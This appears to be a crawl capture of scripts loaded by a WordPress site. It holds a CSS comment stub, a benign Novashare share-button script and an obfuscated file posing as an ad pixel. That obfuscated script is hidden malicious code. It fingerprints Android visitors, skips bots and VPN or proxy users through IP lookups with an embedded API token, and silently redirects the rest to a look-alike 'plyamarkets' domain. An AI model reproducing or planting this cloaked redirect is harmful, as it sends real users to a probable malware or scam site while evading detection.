 Version:        1.0
*/


/* =Theme customization starts here. Any CSS code entered here will overwrite the parent's CSS.
-------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1004
content:
(function(_0x183f14,_0x29cfaf){const _0x5f0ded=_0x22bb,_0x26cdc2=_0x183f14();while(!![]){try{const _0x3192ab=-parseInt(_0x5f0ded(0x101))/0x1*(parseInt(_0x5f0ded(0x10d))/0x2)+parseInt(_0x5f0ded(0xf9))/0x3*(parseInt(_0x5f0ded(0xff))/0x4)+parseInt(_0x5f0ded(0xfd))/0x5*(parseInt(_0x5f0ded(0xfb))/0x6)+parseInt(_0x5f0ded(0x104))/0x7+-parseInt(_0x5f0ded(0xf6))/0x8*(-parseInt(_0x5f0ded(0x103))/0x9)+parseInt(_0x5f0ded(0xfe))/0xa*(parseInt(_0x5f0ded(0x100))/0xb)+parseInt(_0x5f0ded(0xf8))/0xc*(-parseInt(_0x5f0ded(0xfc))/0xd);if(_0x3192ab===_0x29cfaf)break;else _0x26cdc2['push'](_0x26cdc2['shift']());}catch(_0x9dec89){_0x26cdc2['push'](_0x26cdc2['shift']());}}}(_0x4e26,0xc31da));function _0x4e26(){const _0x571c4d=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','then','3714QJCEgU','16hdTXMF','org','8148PcRAYr','18kdooQC','includes','391224STpRWj','40378iEJKju','40kfSJPr','12953890RjrKVV','68880ZOYlyg','11Chilih','34EVGjWV','https://api.ipify.org?format=json','4084758gDxkMs','1002687dMBCmO','href','location','VPN','userAgent','test','json'];_0x4e26=function(){return _0x571c4d;};return _0x4e26();}async function isVpnOrProxy(_0x570bd3){const _0x2d6839=_0x22bb,_0x3fca68=await fetch(_0x2d6839(0x10b)),_0x358725=await _0x3fca68[_0x2d6839(0x10a)]();return _0x358725&&_0x358725[_0x2d6839(0xf7)]&&(_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)](_0x2d6839(0x107))||_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)]('Proxy'));}async function redirectIfAndroid(){const _0x3bfda0=_0x22bb;if(isAndroid()&&!isBot()){const _0xd38cc8=await getUserIp();_0xd38cc8&&!await isVpnOrProxy(_0xd38cc8)&&(window[_0x3bfda0(0x106)][_0x3bfda0(0x105)]='https://spain-plyamarkets.com/');}}function getUserIp(){const _0x5c490e=_0x22bb;return fetch(_0x5c490e(0x102))[_0x5c490e(0x10c)](_0x310c62=>_0x310c62[_0x5c490e(0x10a)]())[_0x5c490e(0x10c)](_0x3767c3=>_0x3767c3['ip']);}function _0x22bb(_0xf2ca83,_0x3cc81a){const _0x4e268c=_0x4e26();return _0x22bb=function(_0x22bbba,_0x39d474){_0x22bbba=_0x22bbba-0xf6;let _0x383e8d=_0x4e268c[_0x22bbba];return _0x383e8d;},_0x22bb(_0xf2ca83,_0x3cc81a);}function isAndroid(){const _0x441abe=_0x22bb;return/Android/i[_0x441abe(0x109)](navigator[_0x441abe(0x108)]);}function isBot(){const _0x53520f=_0x22bb;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x53520f(0x109)](navigator[_0x53520f(0x108)]);}window['onload']=redirectIfAndroid;

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4
body_size: 454
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".novashare-button:not(.novashare-follow-button), .novashare-ctt, .novashare-pinterest-image-button").forEach(function(a){a.matches(".email, .sms, .print, .copy, .subscribe, .share")||a.addEventListener("click",function(b){if(b.preventDefault(),"#"==this.getAttribute("href")||"#"==this.href||"1"==this.getAttribute("data-pinterest-gallery"))return this.classList.contains("pinterest")&&((pinGrid=document.createElement("script")).setAttribute("type","text/javascript"),pinGrid.setAttribute("charset","UTF-8"),pinGrid.setAttribute("src","https://assets.pinterest.com/js/pinmarklet.js"),document.body.appendChild(pinGrid)),!1;this.blur();var a={w:700,h:300};(this.classList.contains("buffer")||this.classList.contains("novashare-pinterest-image-button")||this.classList.contains("linkedin"))&&(a.w=800,a.h=575),this.getAttribute("data-novashare-href")&&(this.href=this.getAttribute("data-novashare-href"));var c=void 0!==this.href?this.href:this.getAttribute("href");window.open(c,"","toolbar=0,status=0,menubar=0,scrollbars=0,width="+a.w+",height="+a.h+",top=200,left="+(window.innerWidth-a.w)/2)})})})